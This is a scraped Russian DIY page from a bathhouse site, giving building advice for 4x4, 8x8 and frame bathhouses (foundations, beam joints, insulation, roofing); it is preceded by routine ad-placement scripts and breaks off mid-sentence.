crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-111154 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-111154" class="post-111154 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Баня 4 4 своими руками</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Обустройство</h2><p>Внутреннее обустройство подразумевает наличие многих важных элементов.</p><h3>Печь</h3><p>Печь для парилки зависит от размеров помещения, мощности нагрева и топлива. Не стоит забывать о дымоходе и вентиляции. Красиво выглядит печь, выложенная из кирпича. Электрические печи с регулируемой температурой и режимом подачей тепла не нуждаются в дымоходах.</p><h3>Полки</h3><p>Удобно располагать полки в 2-3 яруса в зависимости от высоты потолка. По дизайну и габаритам они должны подходить к общему интерьеру помещения.</p><h3>Освещение</h3><p>Оптоволоконный кабель – безопасное решение. Наличие розеток предполагается только в комнате отдыха и предбаннике.</p><p>Отделка вагонкой из натурального дерева создаст экологичность и приятный аромат.</p></p><h2>Монтаж фундамента и стен: инструкция</h2><p>Схема устройства столбчатого фундамента.</p><p>Если у нас не очень рыхлая почва, баня из бруса 4х4 не нуждается в ленточном фундаменте. Достаточно будет и кирпичного столбчатого. Следует помнить, что использовать для фундамента такого типа можно только керамический (красный) полнотелый кирпич. Под каждый столб следует подложить “подушку” для избежания проседания (лучше – бетонную)</p><p> Выступать над поверхностью столбы должны не менее, чем на полметра, чтобы избежать сырости (для бани это особо важно). По той же причине большую роль играет гидроизоляция: нужны не менее чем по 2 слоя битума и рубероида</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Размещены столбы должны быть под углами сооружения и под местами пересечений внутренних стен, а также по меньшей мере по 1 в середине каждой из внешних стен (чтобы расстояние между соседними столбами оказалось не более 2 м).</p><p>Начинаем монтаж собственно бани. Прежде всего выберем способ соединения брусьев. Обычно нет смысла излишне усложнять работу: соединение “в лапу” подойдет не хуже прочих, и притом оно проще. Врубки на брусьях должны быть строго одинаковыми. Работа “на глазок”, без точных шаблонов, чревата слишком большими осложнениями.</p><p>При монтаже первого венца главная задача – добиться строгой горизонтальности. Если баня окажется перекошенной, пусть даже незаметно глазу, на одну из сторон будет давить слишком сильная нагрузка, это обещает проблемы при усадке. То есть выравнивать нужно строго по уровню, никак иначе. Учтите, что, если фундамент у вас все-таки не столбчатый, а ленточный (а если у вас баня из бруса 6х6, а не 4х4, именно этот вариант и следует выбрать), по всей его длине через 25-30 см нужно проложить рейки толщиной 15 мм, чтобы первый венец опирался на них, а не непосредственно на бетон: это защитит дерево от сырости. Сами рейки следует обработать антисептиком, а пространство между ними “запенить” или заполнить утеплителем. Самый первый венец тоже надо обработать антисептиком. В этом качестве используют машинное масло, подойдет даже отработанное.</p><p>Схема видов соединения брусьев.</p><p>Скреплять брусья соседних венцов между собой нужно металлическими штырями или деревянными нагелями. Вбивать их следует в специально проделанные отверстия, точно совпадающие по диаметру с самими нагелями или штырями.</p><p>Сначала брусья кладутся друг на друга и просверливаются на глубину в 1.5 бруса (то есть верхний – насквозь, нижний – наполовину). Потом верхний брус снимается, в отверстие в нижнем вбивается крепежный штырь, укладывается утеплитель, и уже потом сверху на штырь “надевается” верхний брус. Длина штыря должна как раз подходить для этого. Так повторяется со всеми венцами, кроме двух верхних: их скреплять не надо, все равно придется снимать для установки потолочных балок.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='111156,111157,111158,111159,111160,111161,111162,111163,111164,111165'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-111154 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/8/1/58194bcecdda335b206cd5b4cabade10.jpg' data-full='https://par-torg.com/wp-content/uploads/5/8/1/58194bcecdda335b206cd5b4cabade10.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/8/1/58194bcecdda335b206cd5b4cabade10.jpg" class="attachment-thumbnail size-thumbnail" alt="Проекты бань из бруса 3х4 - чертеж и описание!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/b/c/4bc9475644978e48068c810b4242c0e9.jpg' data-full='https://par-torg.com/wp-content/uploads/4/b/c/4bc9475644978e48068c810b4242c0e9.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/b/c/4bc9475644978e48068c810b4242c0e9.jpg" class="attachment-thumbnail size-thumbnail" alt="Проект бани размером 4 на 5 (57 фото): планировка интерьера внутри помещения площадью 5х4, план помещения метражом 4х5, мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/4/3/b4391491bd68ed53dc8b459cc901d856.jpg' data-full='https://par-torg.com/wp-content/uploads/b/4/3/b4391491bd68ed53dc8b459cc901d856.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/4/3/b4391491bd68ed53dc8b459cc901d856.jpg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани размером 4х6 - мойка и парилка отдельно (65 фото): план внутри помещения площадью 4 на 6, чертежи и схемы вариантов метражом 6х4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/3/1/23122986b87ba6fda0ff92d4ce0ffa05.jpg' data-full='https://par-torg.com/wp-content/uploads/2/3/1/23122986b87ba6fda0ff92d4ce0ffa05.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/3/1/23122986b87ba6fda0ff92d4ce0ffa05.jpg" class="attachment-thumbnail size-thumbnail" alt="Проект бани метражом 4х6 (78 фото): схема каркасной бани площадью 4 на 6 с верандой, сколько кубов леса надо, варианты с террасой размером 6х4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/2/a/02a9c073f8f3305f68ecc95781316827.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/2/a/02a9c073f8f3305f68ecc95781316827.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/2/a/02a9c073f8f3305f68ecc95781316827.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани размером 4х6 - мойка и парилка отдельно (65 фото): план внутри помещения площадью 4 на 6, чертежи и схемы вариантов метражом 6х4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/d/7/fd703a07dc3f5066d598b6d9b7d4005b.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/d/7/fd703a07dc3f5066d598b6d9b7d4005b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/d/7/fd703a07dc3f5066d598b6d9b7d4005b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 4 на 4 с верандой - пошаговые инструкции!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/f/f/dff11ee46547ce34f2849d201481b97b.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/f/f/dff11ee46547ce34f2849d201481b97b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/f/f/dff11ee46547ce34f2849d201481b97b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бани 3 на 4: фото, проекты, интерьер | построить баню ру" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/8/c/38c519834ad1d1f3e2ab542c4ab99a7a.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/c/38c519834ad1d1f3e2ab542c4ab99a7a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/c/38c519834ad1d1f3e2ab542c4ab99a7a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бани 3 на 4: фото, проекты, интерьер" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/0/3/003dccac30d828732a639c26893a445d.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/0/3/003dccac30d828732a639c26893a445d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/0/3/003dccac30d828732a639c26893a445d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бани размером 3х4 (34 фото): интерьер каркасной дачи площадью 3 на 4, конструкция из блоков" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/0/a/50a030b90825078b79921d88a42a6a0d.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/0/a/50a030b90825078b79921d88a42a6a0d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/0/a/50a030b90825078b79921d88a42a6a0d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 6х4 с террасой - проект и пошаговая инструкция!" /></a></dt></dl></div></div><p>В качестве утеплителя удобнее всего использовать джут. Мох или пакля держат тепло не хуже, но хлопот с ними больше. Джут просто разматывается и крепится к дереву гвоздями или степлером. А вот мох и паклю потом, после завершения периода усадки, придется специально тщательно конопатить (то есть забивать паклю во все щели, оставшиеся или образовавшиеся после усадки).</p><p>Что касается окон и дверей, то их рациональнее делать после окончания усадки, а не в процессе строительства: проемы просто пропиливаются бензопилой.</p></p><p><img decoding="async" src="/wp-content/uploads/0/c/4/0c48de0d72a142f46078ae6f69bc1758.jpeg" alt="" /></p><p>Схема соединения брусьев для бани при помощи нагелей.</p><p>После окончания возведения стен поверх последнего венца накладываются доски в 4-5 см толщиной, которые накрываются шифером или рубероидом. В таком виде баня должна простоять зиму. Только после этого имеет смысл думать о внутренней отделке.</p></p><h2>Проект бани 8х8</h2><p> По форме баня будет квадратной, но это никого не пугает и в сети можно найти массу примеров оригинальной отделки. Красиво выглядят строения из профилированного или клееного бруса. Изящные формы и цвет древесины придают бане естественный вид. Строительство большой кирпичной бани тоже допустимо. Различные варианты отделки как изнутри, так и снаружи позволят придать оригинальность формам, благо для этого сегодня есть различные материалы.</p><p> Снаружи к баням обычно пристраивают террасы. Это может быть небольшое летнее помещение или остекленное пространство, где можно будет посидеть за чашкой чая и в холодную погоду. При условии строительства бани с мансардой, террасу делают и на втором этаже. В этом случае немного ужимаются квадраты основной комнаты, и делается открытый балкон.</p><h3> Варианты фундамента</h3><p> Баня таких размеров должна стоять на надежной основе. При выборе любого материала ленточный фундамент будет самым надежным. Плита, заложенная по всем правилам, выдержит вес даже двухэтажной кирпичной бани. Ленточная основа удобна и в плане проведения коммуникационных линий. В сплошном подпольном пространстве проще сделать разводку водопроводных труб, канализации и утеплить все. Ведь капитальное строение с такими габаритами должно подпитываться на постоянной основе, а в зимнее время, риск того, что при сильных морозах вода в трубах замерзнет, особенно велик.</p><p> При условии, что баня будет строиться по каркасной технологии, возможен вариант закладки других типов фундамента. С поставленной задачей вполне справится столбчатая основа. Только необходимо рассчитать расстояние между опорами, чтобы придать прочность фундаменту и избежать возможного осыпания грунта при близко расположенных опорах.</p><h3> Строим стены</h3><p> Рассматривая вариант возведения бани 8х8 из бруса, материал придется наращивать, потому что, при производстве, пиломатериал обычно обрабатывается не длиннее 6 метров. В этих целях при проектировании строения, прорабатываются различные варианты. Создаются дополнительные врезки материала, и сооружаются стены, тем самым подгоняя проект до необходимого размера. Это один из минусов бани из бревен и бруса. Самостоятельно сделать врезки, можно только имея практический опыт работы с деревом.</p><p> Проще дела обстоят с кирпичной кладкой. Стены возводятся по стандартной схеме: вначале выкладывается коробка здания, затем внутри монтируются перегородки. Там где будут проходить линии разграничения банных помещений, тоже необходима заливка фундамента. Этот вопрос решается еще на этапе планировки. Основа под перегородки заливается единым слоем с фундаментом для всей бани.</p><h3> Какую сделать кровлю?</h3><p> Чтобы сильно не нагружать конструкцию бани 8 на 8 метров, тем более спроектированную со вторым этажом, лучше не планировать сложных стропильных систем. Оригинально оформить можно и обычную двускатную конструкцию, без излишних изысков. Наклон стропил подбирается с учетом климатических особенностей региона. В местах с обильными осадками зимой, снег, при условии, что он будет задерживаться на крыше с большим углом, окажет дополнительную нагрузку и может стать причиной деформирования.</p><p> Снизить риски разлома конструкции можно усилив остов крыши, дополнительными подпорками для стропил. Можно пойти другим путем, и запланировать строительство крыши для бани с меньшим углом наклона. Снег не будет задерживаться на скате, тем самым нагрузки на стропила не будет. При выборе такого варианта, можно отказаться от немного надоевших и не совсем практичных покрытий кровли из профнастила.</p></p><h2>Как построить каркасную баню</h2><p>Для начала нужно выбрать место на участке под постройку. Когда место выбрано, проводят предварительные работы по планировке. Для начала нужно изучить, какая на участке почва. Иногда такие конструкции возводят без фундамента, но если почва глинистая, то лучше все же сделать ленточный фундамент.</p><p> Следующим шагом нужно подготовить основной материал. Доски обязательно должны быть просушены. Древесину выбирать нужно ту, что не гниет быстро, как, например, береза. Лучше остановить выбор на лиственнице, липе или осине. Итак, все предварительные работы выполнены, можно приступать к строительству.</p></p><h2>Крыша</h2><p>Пример бани с двускатной крышей</p><p>Крыша бани двускатная, стропильная система из обрезных досок 50×150 мм, обрешетка из реек 20×50 мм. В качестве кровельного покрытия мы 